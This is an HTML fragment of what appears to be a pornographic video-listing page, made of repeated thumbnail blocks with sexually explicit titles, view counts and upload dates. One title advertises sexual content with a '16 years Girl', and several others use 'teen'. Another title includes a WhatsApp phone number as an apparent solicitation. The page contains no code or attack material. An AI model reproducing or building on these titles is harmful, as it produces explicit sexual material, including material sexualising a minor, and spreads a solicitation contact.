                                <p><i class="fa fa-play"></i> Desi Hot Wife Stripping, Free Indian HD</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 70 views</li>
                                <li><i class="fa fa-upload"></i> 4.04.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3268714822054177510/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2d5ccecff097eae6" src="/thumbs/510/3268714822054177510_0.jpg" alt="desi bhabhi m. and f. to fuck boss pov indian" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 18:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi bhabhi m. and f. to fuck boss pov indian</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 16 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7027092471590120610/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="61853f5f2cf36ca2" src="/thumbs/610/7027092471590120610_0.jpg" alt="Desi Bhabhi Fucked Hard by Devar in Shower and gets Creampied" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bhabhi Fucked Hard by Devar in Shower and gets Creampied</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 7 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/913415428566064006/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cad1a7e280a9b86" src="/thumbs/6/913415428566064006_0.jpg" alt="Bhabhi new desh fucking sex bhabhir sodar style" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bhabhi new desh fucking sex bhabhir sodar style</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 45 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16234122089252389297/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e14b3007323601b1" src="/thumbs/297/16234122089252389297_0.jpg" alt="indian anju" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> indian anju</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 143 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/424188539057090675/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5e3053a944a3073" src="/thumbs/675/424188539057090675_0.jpg" alt="Desi bhabhi with huge bouncing boobs" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi bhabhi with huge bouncing boobs</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 94 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17009740618764380581/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ec0ebcf8a6fbe9a5" src="/thumbs/581/17009740618764380581_0.jpg" alt="Razia bhabhi Dussehra ke din Sooraj bhaiya se chut chudwa li" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Razia bhabhi Dussehra ke din Sooraj bhaiya se chut chudwa li</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 88 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733175210055/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97f6da047" src="/thumbs/55/2705852733175210055_0.jpg" alt="Indian sex bhabhi shaved pussy big boobs" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian sex bhabhi shaved pussy big boobs</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 13 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638241617854/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1066a317be" src="/thumbs/854/3824942638241617854_0.jpg" alt="Search Sunny Leone Sex at XJONA.COM free videos search engine website" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Search Sunny Leone Sex at XJONA.COM free videos search engine website</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 167 views</li>
                                <li><i class="fa fa-upload"></i> 20.09.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637733842360/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10485f0db8" src="/thumbs/360/3824942637733842360_0.jpg" alt="Indian Wife Fucking Hard Without Condom, Porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Wife Fucking Hard Without Condom, Porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9 views</li>
                                <li><i class="fa fa-upload"></i> 23.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5363861060284301959/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4a70433722cbc287" src="/thumbs/959/5363861060284301959_0.jpg" alt="Hot cute young bhabhi anal sex doggy style" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot cute young bhabhi anal sex doggy style</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 40 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6883740795094597358/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5f87f5c8117a7eee" src="/thumbs/358/6883740795094597358_0.jpg" alt="bhabhi hot dance video2porn2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> bhabhi hot dance video2porn2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 189 views</li>
                                <li><i class="fa fa-upload"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731104010781/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb903f9a21d" src="/thumbs/781/2705852731104010781_0.jpg" alt="Bhabhi taking advantage" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bhabhi taking advantage</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 190 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6438544547433389497/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="595a4e272c4b9db9" src="/thumbs/497/6438544547433389497_0.jpg" alt="Cute Desi Bhabhi had sex with her husband's friend when husband was not at home Best Indian XXX PORN" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cute Desi Bhabhi had sex with her husband's friend when husband was not at home Best Indian XXX PORN</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 128 views</li>
                                <li><i class="fa fa-upload"></i> 10.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4353024126835782779/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3c690c614ac0747b" src="/thumbs/779/4353024126835782779_0.jpg" alt="teen tamil bhabhi sex with unmarried skinny single boy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> teen tamil bhabhi sex with unmarried skinny single boy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 98 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/169963026553600678/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="25bd478dead7aa6" src="/thumbs/678/169963026553600678_0.jpg" alt="Sunita Ki Chudai Din Me Hi" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sunita Ki Chudai Din Me Hi</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6913055158684929533/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5ff01b0a3618cdfd" src="/thumbs/533/6913055158684929533_0.jpg" alt="Desi Bhabhi Ki Chudai 16 years Girl fucking tight pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bhabhi Ki Chudai 16 years Girl fucking tight pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 48 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1921662346780733850/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1aab1db9161bf19a" src="/thumbs/850/1921662346780733850_0.jpg" alt="Horny Indian Desi Bhabhi Priya Emma Masturbating with her Vibrator" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Horny Indian Desi Bhabhi Priya Emma Masturbating with her Vibrator</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 134 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5078580178646387398/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="467abdc3d78ecac6" src="/thumbs/398/5078580178646387398_0.jpg" alt="Shaina Beurette Ass Fuck Conquest" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Shaina Beurette Ass Fuck Conquest</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 63 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10812000136366385397/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="960bf0d6ef97e8f5" src="/thumbs/397/10812000136366385397_0.jpg" alt="desi sex bhabhi shaved vagina huge boobs" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi sex bhabhi shaved vagina huge boobs</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 68 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7433771309183111214/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="672a0f9eb159902e" src="/thumbs/214/7433771309183111214_0.jpg" alt="Hot Indian Bhabhi Big Boobs Fingering Herself while home alone" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Indian Bhabhi Big Boobs Fingering Herself while home alone</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 135 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639343566893/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a851802d" src="/thumbs/893/3824942639343566893_0.jpg" alt="पाकी महिला की गांड चुदाई" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> पाकी महिला की गांड चुदाई</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 19 views</li>
                                <li><i class="fa fa-upload"></i> 2.07.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731640080644/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb923ed6904" src="/thumbs/644/2705852731640080644_0.jpg" alt="Village Bhabhi&#039;s Saree Lifted &amp; Pussy Explored" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Village Bhabhi&#039;s Saree Lifted &amp; Pussy Explored</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 62 views</li>
                                <li><i class="fa fa-upload"></i> 6.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3619120230208091901/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3239b2aca8fbb6fd" src="/thumbs/901/3619120230208091901_0.jpg" alt="Bengali Indian Desi Sexy Chubby Bhabhi playing her Beautiful Boobs and Pussy XXX Sex Web Series New Hindi Hot Sexy Video Hindi Hot Sex Web Series Hot Web Series Hot HD" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bengali Indian Desi Sexy Chubby Bhabhi playing her Beautiful Boobs and Pussy XXX Sex Web Series New Hindi Hot Sexy Video Hindi Hot Sex Web Series Hot Web Series Hot HD</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 39 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3259127487387965207/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2d3abf2ea3789717" src="/thumbs/207/3259127487387965207_0.jpg" alt="Tamil Doggystyle Fucking" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil Doggystyle Fucking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 135 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2121045369404846401/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1d6f778693dcf141" src="/thumbs/401/2121045369404846401_0.jpg" alt="full indian bhabhi beautiful in saree dress desi style bathroom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> full indian bhabhi beautiful in saree dress desi style bathroom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 90 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17179139295129007533/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ee68902b811e75ad" src="/thumbs/533/17179139295129007533_0.jpg" alt="Desi bhabhi hardcore sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi bhabhi hardcore sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 36 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14212354154943453902/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c53c6ccdbb739ace" src="/thumbs/902/14212354154943453902_0.jpg" alt="clean shave vagina indian bhabhi doing ass fuck sex with her" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> clean shave vagina indian bhabhi doing ass fuck sex with her</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 90 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9304305880967248542/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="811f88e704a17a9e" src="/thumbs/542/9304305880967248542_0.jpg" alt="tamil shilpa bhabhi stripping naked bigtits sucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> tamil shilpa bhabhi stripping naked bigtits sucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 12 views</li>
                                <li><i class="fa fa-upload"></i> 7.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13677137548404601865/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bdcef422bcd03409" src="/thumbs/865/13677137548404601865_0.jpg" alt="ye akhri baar savita." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> ye akhri baar savita.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 108 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636573292730/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10033278ba" src="/thumbs/730/3824942636573292730_0.jpg" alt="desi arab aunty doggy sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi arab aunty doggy sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 47 views</li>
                                <li><i class="fa fa-upload"></i> 26.04.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11972764012741934599/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a627cd6f67103e07" src="/thumbs/599/11972764012741934599_0.jpg" alt="Andriod APP HOTHIT INDIA TOP EROTIC VIDEOS HOTHITMOVIES.COM" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> Andriod APP HOTHIT INDIA TOP EROTIC VIDEOS HOTHITMOVIES.COM</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 75 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7502160335671538541/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="681d0713bfba336d" src="/thumbs/541/7502160335671538541_0.jpg" alt="Married Indian Bhabhi Priya Emma Showing Nude Body and Big Boobs To Her Lover On Video Call" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Married Indian Bhabhi Priya Emma Showing Nude Body and Big Boobs To Her Lover On Video Call</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 43 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12294576097295960232/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="aa9f1bd22f5588a8" src="/thumbs/232/12294576097295960232_0.jpg" alt="married indian bhabhi swathi sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> married indian bhabhi swathi sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 163 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4028826974138994412/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="37e944c98f110eec" src="/thumbs/412/4028826974138994412_0.jpg" alt="Desi WIFE Swathi Bhabhi Mommy Cunt Licked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi WIFE Swathi Bhabhi Mommy Cunt Licked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 66 views</li>
                                <li><i class="fa fa-upload"></i> 6.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5113076503827488943/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="46f54bfd7008a0af" src="/thumbs/943/5113076503827488943_0.jpg" alt="Bhabhi ne Lund Halka kar dia" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bhabhi ne Lund Halka kar dia</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 39 views</li>
                                <li><i class="fa fa-upload"></i> 10.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7627647295394850618/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="69dad8cd59faa73a" src="/thumbs/618/7627647295394850618_0.jpg" alt="Very Hot Indian bhabhi fucking hard and moaning in pleasure.MP4" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Very Hot Indian bhabhi fucking hard and moaning in pleasure.MP4</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 161 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3561549948636957404/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="316d2acef2510adc" src="/thumbs/404/3561549948636957404_0.jpg" alt="Devar ji ki desi bhabhi fiercely (have fun dude) whatsapp 6261267738" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Devar ji ki desi bhabhi fiercely (have fun dude) whatsapp 6261267738</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 8 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7076584706980643239/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6235144c328b01a7" src="/thumbs/239/7076584706980643239_0.jpg" alt="Muslim bhabhi sex by dever" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> Muslim bhabhi sex by dever</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 48 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6316841442551667529/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="57a9edd2edc21b49" src="/thumbs/529/6316841442551667529_0.jpg" alt="Husband housewife honeymoon sex hard and fast fuck with creampie POV Tamil" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Husband housewife honeymoon sex hard and fast fuck with creampie POV Tamil</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 108 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17908706044777066938/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f888814369d3f1ba" src="/thumbs/938/17908706044777066938_0.jpg" alt="XXX Horny Desi Indian Village Bhabhi Plays With Her Big Tits and Hairy Pussy On Webcam hot indian web series sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> XXX Horny Desi Indian Village Bhabhi Plays With Her Big Tits and Hairy Pussy On Webcam hot indian web series sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 35 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14238324644326131003/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c598b0d37dbfc53b" src="/thumbs/3/14238324644326131003_0.jpg" alt="bhabhi hot dance" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> bhabhi hot dance</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 80 views</li>
                                <li><i class="fa fa-upload"></i> 5.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5606245832162542563/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4dcd62e1959003e3" src="/thumbs/563/5606245832162542563_0.jpg" alt="Haryanvi village Women Roshani fucking in khet by Mohan" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Haryanvi village Women Roshani fucking in khet by Mohan</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 101 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4307140346561008311/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3bc60953328592b7" src="/thumbs/311/4307140346561008311_0.jpg" alt="Hot Chubby Horny Indian Bhabhi Payal in Bathroom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Chubby Horny Indian Bhabhi Payal in Bathroom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 130 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
